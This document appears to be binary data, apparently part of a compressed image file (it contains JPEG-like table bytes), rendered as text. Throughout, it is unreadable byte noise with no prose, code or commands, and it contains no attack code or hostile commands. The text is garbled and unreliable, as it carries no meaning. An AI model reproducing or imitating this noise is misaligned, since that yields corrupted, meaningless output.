z��q-^�t�R����m�]�b �Q�t%�QV��6_�Η��u�����3�n�Y6i�1�Zf�e|O��Î�xC�C�ns,<�V$�&Q�&H|a^��n��F�7̶�]�n�&��UBr��.���^�ˤ��oDSZj�Z��VP��tII:_�c�}�~�k|���̖n�˩%6�k�� $t��̚�O�kl�b�Z#F��3,��Y�^4�n���=k&F�H�,6���1#ӊ�a(��s]a���5Gfƾ��_̨Z��|�[5��t̽<�GI� k�h�7�p�޾h�U���	O�C����bME���� ��lp͕zZS� m�=!F�O3�����_-�.�l���bW��dK�c02z2C�.����%�3c �Y(�h!Dd��U�Y!�_3���ʜόz�����3�1��)a_i�]�7�ٹ\}k?�UWӜ�j%���4�9a�X��%�.	h���Ds��b��&�,�-՛Od��Ѭ���yo��>{�Β=�;��y��U�{�\�f�e�ǆ���=a�8Ji���h ��z�T�I!�>���]ݗK��,�.f����4hJ����q;�zէ[��5�恩���&��:h��ҷzJF��r�[�;��U��<�fb�f��JMz,�oӋ���3�r8^^�������$,��$r�����2f*��8��Xl��Yi�%��d�s�-Y!����)�^�cEui�74Ye*��Z�/�9��[�E��}
�������>�$���P+�W�%��J�ۖ{x�w\���j*	|:�hB�,���A6?CΩ� e<դ��N�^	�JZ�W�|U!)�^W,��u�3	��1Ɣ��6L"��M�a�~Wǔ3�$@�W�R_id�+��+�]yòe�ܫo�p%Pҥh��ġ���9��[��x'*�J���ץ��@����l�Ѳ�� �1幜�G ����iI6�{�<�[RN�4����T�E���E�r���e�c�ze# f��&e)����i��l:7�9�n�kJ����Lc�`d�q��#B]Q#v�S�[&q�1�(ӳ����uޱu�}�7b�3,-�"�m"��0���t�}�6�%Zm�}�,�5Z����c���TF-�z�{��������{�#R&��7;2��4���fn��Y�nD� VH�V�h���|���O/r.�sO֤{R���m���3�Uv�V����X��coyn��?i�V��l$,�&J�U�^��*e�8���ݥѴ�[u�I�g+��x�n����꺭�:�ڶl{�w��*����\�W�+ti�u�SU��e��?^K^F�JdnD46#! \�J�mW����M�gP[��t�Vl�[�b�ڭ6R.��ej�;�@�o�q��g��R20�4�`]z�x��MʖI�x��"�mT�G�v}W5�tt��i�V�����O��,��G3~�p�Y���nH�צ��}D������a��w;yַ�m3٩�6����CBGA�iL�ڤ��y��x��7b�v�CL,�,	�ٖ��:+�v�G������6��ۧ��/[�Uos݋�2�)�)\�*L�2������*o������Ӄ��6/���w?���������ڱN� >h�YD�f����Xvl/fk5�m-M��b͆rV̈�hH�3�)A������I��}���z�������km6��rCn�Y��V[��PU��yk8����NX�"�""[TK4M�`oFh�	5����lY��Ae����4�J�ȋ+jοL��V�X=5�d>���v�ѣG��NC�{��9�+�7<є�=9�֔��R���C�l�9�A9��]	��В	�Im}h�W���u���WdL\��囲���=]W�7e�ta��V�Xf*�]x��"lزt4T��k�j�A�10�'զ�75�����TҘ�ϛ�}Uz`��%��q�.�w
�!p�\��ɠ[�b ���.nZ�'���}5���t7���S�]M���Mh�^�y�Ry�-�����ʶIK�l�=
���/�7�C �����4v���}�K	����LC�("4�W~�W(�x�3q>u����o#X�M� /������z��yn��I��f��7���)�����O©�۟Qz:5���U��6�n�T}Vo*R�
e�U�bӺe��4{O��4�%dP��������A�F�(V��$P�H ��-;>���y�#`�p,ja4M�����$+d���c��*�����[SԵ������VE��V�5���+zN$r�%��-4W�琯��G������{�ZP�����m�v�n�U�˶d��ٯ�f-;^������q�[�HSB���p#���ֹ�&��4����H�c�۪Z{|�֨-���l� Jpź���v:�o�}�����=�FK�b<T�5C)}R��n����ٌG\�a�5\2�+��h��uYߝ��/V�<u�rV�a  ����֎i��HW@�X,"#}�GgX��>w��:�Y��T��Y���/����[ +��86*W�'W�V���ߦ9��_�E�̧��|�ɎT2� p>.Ϡ�{8�-��I��`����e�����r`�p��I7�<�r�L��ӹ��X�<������YX1P��0l��<ݍ���5��B)-_EQ��h~L�w��y9I���\��Y����v���a��ly�?^e��g�ߚt�]2�s�n+`���>w�5~d����s�^�S�����s��N!x�V���I�՟��VH�²�aV��}��ۘ�� �9H�$ٶ�%�'���Λ��t�>YMQ�=dy[���3������e��X]��2�YR�#E�=7;���S��ͦ�~c�K�Y�s�큲bA��"+�bg@�(ך��{E$R�ä�D�Q��q*RV��S�l����{�+�@��DT^>a�.g����5�Hr�V=HL,�f��Ϋ���/5}c�qe�:����o�oD�׬E�������fj��Sڹekq��*3����~?A}�M��(�F[<��D8�����=ʽB�WK�Cs�諫��ܚ`���(��w_MRF�^� $�gO�m�ђs�o�/� Ֆ�H�,����^�����EB���i)�U��oL��2Ѷ��ҟ6s��Yv���r�Y�ņ�p����V���PX������:��6�0i�����k�yM��D���+V(=��Ԫ�^���۳��X�$3Y�>9f|��\Kke��Zfè��rJ�W�yzZ�V�����}6B�%[,�UOh�������`�� 5//]�̶�^��rEn'��hv��I��%|�dʎnȨ�[��e�� 87�)Vy$Y�Ѭ�-f�wK�������l�E��LP�	����
>r���$KRY,�>��YT��X�W�uoԟ<��rcU�-7V��fq���]TȲ
���:����mY�Y�nwa�Y��A�;����EM�k��O��5�#89� !��r/�Y��@ͬ�A�,�x�R��W��r�ݔ��X��#00)\���j��~V^%�WfF��Ȗ�j���杺�~�����l���-Ǭ�6�4:K���O�}o��9^������H�j2Z��f1�2����=����,�LG��\(����	��Mi�Cϴ^)��~��r+wjn�iL�>����9;�0 B8��)5�3ǧ�Ȣ��k�C"�y��D�m�?G�Z��_$�:!�����GN��K>I7gt�ϟzE���f=)����3m��|�e��S��(Ϩמ���v'�c��_�~a����+:�UW��E^R�ojA�4� Z��;�ͧ�ܳ*�@x@"(�F*Z��j(�r�[� ��+ �Y	�D���WK�j���**v+�H�x�e6��x���fߙ�U�>v��#V�b��Wc���0x��tM��g-ɰY�)�φU�B��3���ȏ!���f��>i�xm�*LF4ڬ��,h�2;�Yb*X>$S�#E���u��w���������죣�(�bQA@��M�{�y���qK(~�\�\Q3<�hΨ�ږ��3Rzއ�-C���E��%k}*���K?��py��w6g�NKl�(��+��]_%�*���x�[�8�y�[vJ�����f>�s#}�"v��g�dC�W �!��t
S/>��ؼ��7.wۣ�r�:��H�̬��k4���_մ5��Jk$�����(ڴP�zJu]C�W�o�GJ����̄�DbNϙ���������{zW��MG���|��3�R�rT�|ƭG����_o���Zbfgm�5����wm�����+��T�Ŝ]_��.��l&�W^*=<�>t����4�ep�`kv�����Ʌ#��hŴ4l)`8�}(�YLSmށ�$�vZ��I����,^2���p|���r�;b���H������� )������+��������6Cc�Sv,(�d�-X,a1��e�O!�S�n��|���K"<gݶ�tpc�y�j�]h��>���w[}E��+�_u�epڢ�U�T�"Ex� ��5�c���LP��YW��O?�_�g�HCWMuC�"uΊ�Ieza��?�Įl�B�;A2��i�{z-=�>�`�C,��Cl��ܙ���+YF�dע�:lVS:o�v2e1�5"�z"Ql#V����}�u�d_�%�P��ˌ���"�k�s,'RC�D)^U_kOD=-�q��n7��0l��vF�î�˯��X����k �d!h��޾�ݧ.�*��qd	��)��ݴдbճ���l�m�Yy.�紥z!Z�)w�[�6��JLH�����}���;<��i�d)r�\y����(������S3���"����C>c����Y�ͯ�l���1���L]2���X�zZ����F;�X�"�1�5*-�gr2�x~��Y~�mϿ��f[�Rr_����N�V��4$���n������hj��<�DE%�$�䇫��'V�p��̱�yQb���� D�2C�%X&D�"c$Ʈc�r�jcÞ��N��� ����kX��͚ܔ�UKsb��,xx�.�c�����z-S�سV�d��sdA�q�ob��~Q�L�`
����:>�`�d�X��F`Y06"c��+���T��C����<U�9�3W��Ǹ��k-�2IAILȒc�0��g!����s��)v��[\�Ge:/G`��"w��w�ρ�5]#���Gc5��	"j��>}�Ӝo���J"a'#�x��w�Myi��T���,5
���L��*6� ���}���3��&��"�'B�&�H"��1��pTN;n�Թ=-��7l�z��8��e@!f]|���u`�0Tp#<��#�ey���z9jz�� I���4��=���gꝓ�v'�ZZ�a
F�9q2�j�~%d�,ܠ�f�F���Yb��B��w�����|��b5_��T6�6NO��݃Si�����evU�EJrSҼW�g�ǘZ#�X�"X����3{�3�}ykwA��1��mi���l�sm�8�@���/A@Ȯ�N��(3U�d�k��]z���ض
��,We*V�L�y�a/W�ɞr��Q��M���+ �ĩW��)�U��)���j*5*��&L�ɚ��KS��Lwb��cAy�3�q�E����qj�c,��	 ��U�KD���z-�4�[-t�gRK�#q�w����Қ��8+�*ja�+иT��j�z�4EΊ���E�S���`	��.I���..ʖ�Fx�0�_B��(:���_U{V|��SZF���AEM��侧߸Z{�i�L�$m�a��&Il��D�7!TV����SdL%�dOm�*��7ȗ��ݪ,�R}����t�_��?,�y�QU����O��2/���;O����"�K��\�V�ʰ�E�n�qݹ$%�,�y.1�vV�bY묄�~��{�)�X�5��:T��Z��%�aB����YDf���˩�P*Ƙ^}����r<~���|+�����M^D~}���7��K�|t)�ٶ�e�\n�e}3X(�i���NE�Y���;*�<ҟ�9�F��i��b2U���{3j;�q}��Co~�#z��AI�.�Y�$YXɂ���S��}l�]Sd���B�@��!��Zq��N7��N�i�|-@��5�򞁆�Wڼ�lTtߠ[��i,����~�Ł䥹���������Ph��BV4$+�jDȵg�f#�~���g�)t���#��#p��=*I��j�x9-ٳŏ+�eQ-D�����r�3�'��aϟ`1�]&��s!@��*�E���?c���h��Y*��k-�($�<,�ӳ�Ҹ�Z~W�\ h:K �%��ҵ=�x+�v3����d6�%�"^x7It~���N�d�(�8�:;��rl�3Z@�jc|�8�^�&���۹��9�>U��!�Ȥ�>x�WO�--f�GP�h��\/���؏�ZÌ2��D��K*5$fA���TuWW�E�dy��z����O���~t���#ú�=b��:���Ml�^gp8��d��)�.nxD枬���jx����yj�
C�q�j�}2��úx�*�'Sd��<��ک�� �,��������1�B Aph5lz��A˩�k�tMt�ݴ��ʦ�u�AoA%���뿚��ک���˲�u^4��8;&Tҹ[�:��&~���7:t��dP8À�_Z�5`uQ����m�6�T���U6o�5Z-&��K��1�c#|�F:W
���=����F�խ���_���y+��X�����]�;7��쳤��9�;G�p��.�i�.M×�_f�װ�t�9� �H�zWbd�Xk����Y�[Ya���=J�|�	;0���
5���(� 4� u��e�Ր(홂h�f��~�fwɖY�����ē!����"ǐ�,-�Tظf�D���l��n��y?9��b������-RA�8Gf:�&�~s���Br��k���IG^C}wOW����%d-�[c�?*`əEcf �6��2������͹�I�'�-s�������.t��dx[^�^ׂ@�W�Vz/�G�d���u��</�� �*�H��.�'f}#mZ�3���ٹ�-W���l���l�J��z6��Od�6K	��R�W{1F�>D͌d��Qv���W��Ҷ6Jֺ�Q��:�6�F�旋�.lvȒ\��:�zaJ:���	��=�⹸�Ys� JhUsd:�i���.�D��G���8�>��vT��$2{���:�aa0m���ۦLY&	�MOS�ɹH�۟E
j �+p3D!^����S�N��>���6n"j�hpҠP(�V������
��r�<̠l��e�vs��_���8	EB:�1��i�"�b�� ��ع}-���<�X�I��3W�`��K�ҵǫ��T�\���!�p�S?5W�;���%�˫�K]S`�]�ud;f΄�d�K���XH��M{�.��SB��T��Y�}��o�\��_���T���0�����r}������f�=a ��H'k}��o8g��Z�
�K"�/$M_��W�e`t�K�7]ډn��-�YP�-I�-w�β&��*&H�/}�:䆇a���A,�n���N���n�_��CմJ�U���˜����σ�	NI,A�a�M�R���l~��L�h�X�g�;jD�6ț���N$�_j�zk0]���EՈ.��Z+v�\��S���z"����Q���F���F�.�%�63ľ��D�\��Ӳ|��ܟ1}��y$��Lh���/���JBP((2�~�!at�k�t�ۡ�X6X0�5�@C�K��E6h���5]�>ݛo�0���c�-��9��/u�
����,k�kQ/|B^%D�Z��\\��L7	�j�����z[G��q&wUpOmM����/@�(<�4����c�y���c�Q��E�����ų%��� ��]~�<�_�i�eћd��)��r��E�(�&�MÛ�$��I�5�5H4�u�8Z�>�w�%ȟ�%������7Ƨ�I1�J8Z.6�^�-���-���� q�
�FI	v�ෆ��9�j-*��%il�M���L�j�Q�Hڹ�Oșxz%zk���f�x�j��1�Q���o|@�\������2�Yj��:�ٹ���MI|_�K��S� ��x#Qp�&ˣ*-=/��6�A�p8r«y���"o����*Sc�X���D����N�u�������^'��f
���Id��|7�Y�ڞ:��K]E��b�-Ul�����Ȋux�UW��7P�Hx<T�Q��n�Z��9�~�A�Ht��Cr�y�1�x:P�N�>݁��q7ǯ;�M��'���ޮ��]i͓���G���s~e�����-p��,�v#�L�4�Q.�t�����k�μI'��Z7Z�s�B��SU��1\ņ�+<��_�?9��� �p���fJ~�<s��X\����FΣ���g�lJ���m��('�9��3��W�mO�z<�g�X��!	�N��Iد��1=3/���R�K|��� v^�_D��x�H���:|���2F�� ��fF��f��Vn�����H�xRq��������lkgk��7G$�E�+X4۟I(1jpC6js����B�1D|�[ �a�h���na��i�DM%%�Ů�eK���2����^Sq���"eىH*E�d9�'=ži�G�� $         0@��  ��=��<�T�rk��y��.I.�y�'߯N����N�~<�-�Z���QX�hg<��d8%v睐��N��iӧ�3�n�����~?ja���s�5E��`/,c8�����N�~<��=�v6yM�y/h�Z�����YHJ�ƔιT�Zv����y�ۿ!���e�g#�����r�֓~ؓ'�D�U���me���S'^"��ny�ݻ��\�iׯ^���^8Sɵok�ƺr�?,i|�����q# m���nݕ/�8���z��8㈢�� �yQ]B��"@� ��O��9�cU�f,�v�-�*�����Ռ�Z0 �n�:�6�]:��FZ�(�q�u9V���A�ZKc
��,,�[ڴ�nEU@�v1�C;u�׍�/`]�d
x/�}x�v�:u����������c2s� E�vl��7v�96�e��� Af���9���lu��oP��8�e�u���lq����Q�u�+�/N{��nl��������[,���ϵV1��ג��ͦƻ�Ny�b�^��b�l����X1GnC�8�v9�>�� �>���e���K[����5�Ux��EV1���1�6Z��&q�B�E��(|�5��F�q}�'P�����<_b�Q���v�*���'��{8��Ze#cc���8+�N �)�=�������}�U�淨i�[�z���1�?�V�
�t�׮����Kp2i  8*�{�}���U��q���}U��V�V̽c7�5�Y�r��3��x�>@�S�	ס�c������x��s����.�j��2�*j`����/���I��Xmu���NI;��^v���j��+ӯp��B�+
�a:t��׆��`��o�6Ki��Z���o�Н]�8�8�+�q�O���F{�  (@�B�����t+Bٹ�;a>m,���Sb,��n:��^:r:��8"�� �(  ��C�Y;ωM���з���Q�q�/*x�q�+�16"���:�`���O%��sf1�v T����k5j�-���_Ɯ��c)�<�`�������w�� ߦ��C��� �]y"�m������}����ۚOq�^�z��v�߿��~��cbܺ9x#l ��%� 2�ƻ�k�/li�_�O��q���@�V)�|��7���WN��#�<��C�W=�����1��?,� ��.b��Mk��c�
<��j5��f��p`�8:;4��dR�^dL�1��ߗ��D��j]��%{4ҫp�KM	uP�I$�,�ȗ!��WFl�n>E���F�N�*�PjlmE�����)5گZ,�m�,�G��7|�˧P�P�G�9G(䜖��Q�m��4�a����?M�h#l -_+���QG�Le�"[:�Ц�������n&(Ү�rp���<��-77�o����߷!���n2�Rc��\v�6�Gt?*�+���q2Z����­;*s�X	u%���c�"�5M��L��v�����d��1�ɧ��)���k���,�#o� ��_���	I+kjW�~��}X��,=X���V�%7�҈��Q��?�]�}���>e���i�}�Ѩdf۝��`���U����r�6#�����X�u�����@��.�f �K\NK��<�ZV#�0qF��E���Q�[�	d������Q�6�Z�Ѕ8z�^W`1n�˳!��PU���D�ք�"ir�ϓ����ٷԒ����^��u�TU�-_È�&N��;�U��W��vp��ƭ�[��RD3��iq�̦%�r��t�GK�k�Nþ��]K��+u3r
pP0���@�F��?��i#M������lP�MصW���U��M�vF�k����Rܛb��c�V ��8����mtu����v��IůIz�}*�# cx�u���u���g���b�nf�k����<�}��e�Z���h�m4[�ڈ��yU�a���:�?�a�o�q{*э��݉�ؙ�WZ����J�h�a�a1�]>��l������q�l?�e��[���_�ffe�c�k^,mGQɩ��*2Ȱ�`�.>5X�l�cS��k,�ȸ>���e��<b�QU�2+o/�H�פڠ��{<X`�LYDF�"_*LJ��� M��E����;s�X��.��Z2���~َv>ʂY���e`�ݸ��s�Q�� L`�&����D 'L||���K2���e�.=8�,�6�����nY��k)��P��<��� �[�V�[N�V~F]X��>%�i�����[e�C��{Q����JL�-�%F��L���s�Pz�Ezk��U`��=���%҈a���F�Q�M���8Z��e�^��3�2�/��w�>��e�A���ӏ�]e�2�M�a�21�d��D����j���-2���/���l<q��~N��ɕ^H+ho����a��xx����̉�b��]�Y�9�7Lu�(_��t�ڛ%����~�T�Zce`a�!t���C+Ր���s������e��Saޘ�VM@�R%�4\; ���Օ;VԲĈ8�V[�.�̵���4QF��Y��kt�-WW�ff쵦M�<`��ؔ�#Sw�6�S�B�nm��$ʛ���%r�7Ȯ�o�NFE�?m^�N������خ���ff�evGȯ����i5]��Ρ��iO�iɷ;�˷e.��1X�mLͨ���,�K����7auv��ff���gb�.@���1NCu얼h��Yu�I��k�)����mD��u\?�r	�f=�E�n�s�E
)T0�fa�ȗ�����Ѕ���W($x�q���:�.�>�8X=���F�M����>�?�Ө4^멾���Y��?	p��Q]"���5��$��d޳X�|��9pV����i�;N�,n-�3ʙT�`B���TD^���U��1�������;��=u%�#Ǔ�����Z%��.fN]����E�EXy�_a���P��5�Ԭ�M5�q�ׂ���\�'#,ik�Z���b�մ����$&fZ���qr�����}��,�:�)�3b@�ٖ���'Lit�����X[W����(�!��(2��h�X�'�kے�f���߲���-@�#�>�׏l0��m����$7�dT�D��OA  l*k+eu�*�U�b�Ē͑m��2����D���B<�퐈�/z �'P�L��C[)�TF�&pCZ��ٕ����,l:���k�7<��jۧE��BFZ�A܌�ڰ�j(D�&�v����Q��N�u�UK�&���l3����`���~�ӍnMx�#��b5=/*(Wf�v@�Ll��CG�g��\\\\i�$�3\����I~R�Lf�RW~E5\� �5,fH�mbZ�P��#M�qۣ�H�N%X��s�<���΃ ����;r�p}�{��_S�jX�Cԅw3"�( �vF�{Jíe����۞y&1�P�I_S�&��cR=��u򫥉b�`fuh�A،��TC�У@�-��;�1��ѱ�	� =��َX�VVKՄ ��z:��#U����E�T4�-�0�c7����a��"b���E#НK9�R��
::�9�T��;��&W}��Z��5:^���Ē����[,�A &,�f/��	[���/?�]6و�,K�U؎ز�M[
3�����UT0��X�c�j=Y��Qa�L�����V�':�ת���L��Ӂ]-[[���(kl��v�����1qqv0�I�f"���eʡ(��W1��}��VMG��5+3�]��RpՂ��ܜ�FPA[�[(=�)����N*IE����KI,Ym�a�%�}"`�@�vQ�U�/�`51n�i�����[/��pA?��<�d��/��I��^��$�$�km{���/[a%��F؎qa�T;ѧUW�W-���� �xc��������Vp�F��I$�[+&��+�f6>E�rw�V�#K@F(��}�و~�r�� ��;�{�,X�Y��9��6U�.MUV��޼ز�\甕J��9�TydL#�Q�<���v�倦�G��XW�j/��Y�'%Nv:c�q1��M��L,�q���AfId%#*��+���-Ħ_
�+X=,ÿˍ��X�ߍ��N���n݉���z����A�)��n=4�^9���g3�m�vĥ"�헇�іr�G~���;����v+9P'����Ygqĭq��([*Bw9xf
�,�cZ���|�ܫ��b'�y��ꂹ�ʖq����p�K�̷$]���S�	���r�u�n1D � �Z(��b�J�,���T)�x�yPc܌ ���M���-e����*��qX�n8�ѥ�vf�ފ�J�65���#р��3+�Op���	~��k�Z���kEA9Rb�q�#���y�~p�� �c�b���Ҫr��X,<��af��q��`!"���r��_�i���z!��� ��*���غN>�ԋp��[k�p��G�n��q�l`E�9�)l� (w�\�	Ǩݥy#;��[����#	n�%\�Y[�\�+>�/N�-���߷~ ��v�,��K� ,�+)\�2�����ڮ!�qz�52ϋ��  z����[�,�w����nn����^8٢�-��L�>�nv!�Vi���������!ի ��8��g�y�]�S��m��u�1�!0���_~����_bdVG����a؎�����}���QC����{�M�Ҹ�f3|�c0��ݙ��R��� �@(�ZmŲ�kn��qph�ʰ�	�A�]F�0�;`*+L{�1L��x�fc��jL��\�9� Ń`}u
a�v��e�Ձn}x�㍔EվE[�~V�����Nڇ���wٴ�a�;(�fZʐD��Z"bb�w'/Rg���s�Dł���KC0�(����!X?�RLoC��z�>&>'oC3�D��o̾�Ɔ1�/9d�Ń������N�f&�	�;_���3�i�PcF8��s���gwz �ߊ�WތR}��#�&�4�K�u��MSB����V�h^�E��{d\LZ��i\;s�w���9�3�5?6ʢB3�⪦n^.5��i}h��U�Ī�W+��W�&�1Vb`�2#.٘���방��m�&S(A����UW��x�~�p�2B�-�+��GB%����TQfB��0�H�=�u��q��3��-(�5DH³S�)}V��C�N1�� ��WKU�~�~���6�"��QC,�0bإƬ�.��1�$X ��~(��ӿ!� �|o��~7����d�}w�}w�c`�A���ƾ�*�	q�����1�S�2ts��E��5Z]�ԍ(iY��Y��[��Mv6�]<q�N:���� C    !1"AQ 02aq#BR���@3Sbr��$C���%s�Tc������  ?�J�Y�N�����SxKl�vM�$�B�؞|��2��K q�UԽ���*�x�pn�%�����h�ٯ�`nX?� ���v�;`C�O�y�ۏ��{F�i�
����S�����*��u횸�*~���j���*��K�;?5�ð&�9'tO�~��%����T�5-��.�e/4��O�F̯�%�cU���M�z�q23/kP� 
�\'�. ��ò�5b�wD�~���j<��^|!
Us�{�hCA�>r����� ªr����c��%nݗe׋ӱ���\Jj7�W sF�hNc	�

�A��r��Nm2��gT:'�	�m��2vq��K ��ʭCr��m�h���ҙF��eS�S]��ǚ��g��)9�cE����m�*y�\,�C.��^�ީƤ0Vpid��u����Cl=��y��^��#׳�U�{O��@��ﲤWk�M��ZLh��ܢŷE�T ��N/���\b�M��e�m˺��q|��̦�j�q4��|��)�|�j�h�5|���^�O�[�����?̎b��G �e=��`��w9�	���N�G�ZV ����2���K�g����Q|��Ɏk�=ǅA�2���G����0���&')I��r��U����[��Q�=�x�J�^*�غnqu�Ⱦ��躮V�Ф��
޹ê�59�0�(�y�r��{xئ��K+hG�5)ep�:�?E�tZݥn�J�w�)��T��;�ȥ�\;8����.\��`��^��0� �SX�c�5p�E�\�!5��;A7eŬ�h���fJoVub|(�vS����+/�;!q�\ �H�puWO@�I�)���w:�x<���IZ��$�iԏ��9^]o
�~;,׳\;8��q[�]�[  ��z�k��4���4 �D탱�7)��Ę�<���'�� R��+�3�O�~U�)�i�P�[�Ys��9'g�u�%{6��[��M0�r��直��*#���y'�h�hT�5A��aY�Dh�|,X�ibkW��x^�p��ٚ\�I�*A�)�谕��7/�i�4&r&�p�SB0���p_��i��f�cYV�I�O���.��is�V�[3�#��4�N�hA�^����-=6Bs�����BU
���ҥO�k�O�;�;�7W�n�XF{�aƋ�aX��X���֫����8�?�Ʈa��`��V��R��V��`F�X����:��`���kD΍��}G������ ���gZ!��|�GQ��(�����߲q��[e5N��C�63�od���f1�K��¡���9�-��aY���7K���bN�b��®�jN����0� ̬���a{��_*�Z��zL�9�J��%��o*|%�U�!3$���C���y�k4�|�`��xZJ��S�vnQ�T��L��c�5H0ߋP�Xx�2�Z��<�Y��T��u2��B�9�U'�Sa��F����}Ls����LRw���~�Gj�{��=�M�[-��c�آ��Sì���>��H Yfh�� ���*�ź&�A���@�Ě�z����*�^/�{g!J�'E���\�p�xY�>a�O���շE��N�j�s�U1?�
��|��~<8lf>i�}L3|9���k���!G��ҟh���S�53�gD:v��3e�qlm3Q����������m�{�Ut�j��]S.k��]�}��U��8ur�LV�sy]R�`��]����Qn�	O�
���W�A�-U��$�L�5>�w��M���é4����վKڔ�i:��w�c���(��`k�x�͋���Ъڌ�*غ�ފ;BjoD6����)�-��7�nF���̂M��<�О�i;Dƻ�d�Ӓ��}S]���x]'�2?��W���S4{u���M� ���vl�`�We��T�	�OR��S����zU/u�����X��б֣�<���5Q���}j����'g��/h����Za�g,�=%f$�hvK����Oj+�/��X�T����Ħ�3;B:J�;!�h�Vd䦫5�"�*o�Y\�m�bb]5n;�h9����T2:���9�8�lﲤ��Ż�Ҫ;W�ӝB�H��S��@<�.7.'z��*v/�!�yBu`Y+-ڙ0���.��v�T���fn�����&�_U|�S�9�Y�$��$v�(�4��he���8�������\��>��T��:��P=�UN��;)��d�FiMw� ��.��|*�W��ıܕJ2h�=�� 	�{lZ��5-揍���.���mŅ�a��;�\��� C*�����4y�|��u\0Qʫ��������M��k�Pݑ�����;ٽ�'<_e����(U���SY���8�����E}��E���<���{OB�S����O��Z�������3<�E�!෧DM6����%m�����o[-՝����
��EQE��N�}Ѥ�0��5�诶�6��?����Av�����֟��`���y��D��g���6�Zӥ�,ƻ��lfA볅�x�s���_��5�G���'�/�v<��S�'"�X�35�{j���o��7r�3�kCjS�;�{�QJ�A���
֍{���m:m�[=���;����o�[c���&@Ln���D�R4Dj�=�c�j0$lh�F��`'0Å�!��_�J`�jT�}��*�S��|���f �߇DUׁ���J�6�l�.�s�΋����}��*t���J�N����*UJ�S)�S��l�N�d  H�k���a���N����Q����1����z,�9�Lç��05a� (�7������Y깱=
�D�FADԫ�W�}�l��]�Y䣪��uT3�2�H�═�=�.�_Ϛ�����S�n;��W��9���_ �Nj,M:���T�`ʤG�*c�M��u-�*U)��l��J���k�����{r�D'g��Ue�.�ۘ,�
�)���D�`RmP�.r��?Y#�*���u3�
�o����w�!n��%�Sc"��p���f���Nk��
�8���@1�e+*ic�,�(Ld�]ʜP�7�$[}�G��u%eY��Z~���js�,�J1�Uj&����ki�tQN��Qu:�m>7G��� ����Q�{7	�0��qOU0Ϝ�UlEC<D�j���&��4��s�prB�0�Vi.���7T��{�X7���8sXo͆���{ٖ�N!e2�^���R�)�F@Z�9A�..��S�]�R�%=���G1��B��&7�!6�C���U��kԫe	�H��R ��Y��N�5(ݨ����}�ʠp�_�Nq���'+�G��<X��X1�-~J���d�r�VĶ��`�s�;z)�\OE[�	-<�,e3W��6h��n(�?� �F\�s��Sc�Ź���\�`o����ĕ�kp�/uy��)�n��GQ����}��8�L&���M�N�2�G8 z�Ԫ�th赂�]�r�쨲YHI�ysO�eL�7�A��'�u_\�9l�d�2���X�`��a�a��!]Y][f����Bka���Zo�D�S��:��[��R\[T��R��U�Z�;�(��,f���iX��-e O�W$h!T�wv*�c�ʅ����Vc��� �R�GT�e�X�k���#��暲�uj~�u64� 7%���k:\4Uqs�ĝf4E�m�����!ڍV���������D�~^�M�&������X�8�@���sT���Q������3��(�f˺tN � �m&�*�b�+�G(l����kR�� �,�U|^���Ma��|���K���� �Tj���2ǟ4��k�k*��5�%T����/i7�"�w��ENJ���m<��$E�J��y �Ut7r��M�vL�ȣT�o�=�˄v�rT�w�	ιpBS[�~��b��4�r�t��)ToȪ�s�0�����6X�Js�A�r�v]fyW٦��Ca�aʅ��T-�k�ؗ3�/D@�8���55�R��h�
���NK+?wR� �uPT�J�񅇌]>��x��v�Q��⺒2X�S(�m�b�����U�W��7� �@��/�uC"�f�R��9Dٞ�#�Z(�?X����*�*_@��tGT�=�'7PB�k�R�!�*�gp���;3�~]�@�V�g�j�X��GT]�e�O��p�N�Cy���uWL=���Lj���ݙ��,-
tǵk��V#%���Ūn�W=�+ƃ���
��XZ������R�F�6a���H�تt���(�豧��,q� $�o��Xτ,W�ŝ\vqO�Oϼ,�����P{��f`����d��V}��ȵ���w��R}��(��\MsM͡?pi���l�怤�����mXs�*m��$��������XJ�5 R�MI&:#Y�Sy�A	�F��}�8����tSb�r�~��t� �bX�
����]UC�?%~S*0{:�b��&�����:lO�W��mG,y� . ���� ��T�縬'0~���)7�:&�C����罭겺#O�S$T N�1�;���a����+�?D�ԡ�S0�7D�=V-�s��M�� !L3�CG�T���,��1�k�S�^!=���,���r�@�%
"��J�)��݇��"ntN-�]��Pp��l�;��V�����s���7��P���AS���,ړ�*e�,���TL���>%�5L��i�A��N��n
��ɟ���/%��e�`�ժ�p-�̦�l�kd����H�����@���uۢ��S�>H�&7���I��nZa �P�(Gcu���S?]���
#��~���q沛�]��tr˩^z�2�k�&�%����睊�Z\/)�	2��l����1̪L�֜��j�!��ئ�<�mw7/��	����x����[l�
��]��&V���U����
6n�?0����h|� �����D� �c��O�O�1�'>� ����T�u=ɡM�H�2U\�q,���ʮl��q窩N�
��\T��+�m�_���A���N�&r�f�dv8%
��Nbl�&�@�o+��� �� ;K?�� ���C�ƻ���Չ��:�����T+C�y��2���U"��[׀غ��n�je����Q0�0����yE�rx�����V
�f��ے��媺�m��fX�kQ�#�U� 9�'U�*�� �ۗ�?����/�_hv�]P�D����y���A�U�k�N���s�O+!~�d7O��K��,:.[8\��K���U{��%]��{��@�g���v�h�ز
�O��i�K��3��Y�#�`r�a��� ���jX��͚�\+�j��x���N�k!B�*� �m��U�@�U��N�o�c�>��湤˟�U:���Wl��5>�z��� !5��2��Df��WUem��%9Oc3a7P��|ܶo���}-��I��B��}���@��â���!���ێ������C(��iu&ꉣ<[ϲ~#�=VRGE+^�ۊ�@��cqk_4��u��Y��
}9 ��Q���/��K�x�;0,��1�r���w�ˤ��|ն]B���$�(=�)����z�]Ǳ��wZM���Ԫhy/�^{�y��{p��j?y>�1��H8�:�>�BcD1:�� �RS����~`�-����*q�O�
mZO���y��Ԅ��c2~�DrF����P���d=]Y[cȉ��w��Yep�v&�cZ����z4���>��Ӻ�'B#�k��N�nW�'c�Ɓ� �5SSt�T\d�h
�.a��y�E�l�u)��T�uK*�#��[��J���&Bc c�>�U­7�eG7���x5� ��p��A���r�+EW�p�4��v�t)�9vF��i��#ml1;��Ψ�T��x����W�k��p���Y��!.��w�6�1��S�sB}B�IOm�uE�9u��7����g2�'R� �rg�f��L�NK�Q�S�wE9|�o�y�S�h��Ug<���Ӫ-D���vqGUe#e�S��*{3��� ����m����wqO|�٪�(�橴MS��)�G�a� ��S�g�fE�%B�n6��tp]
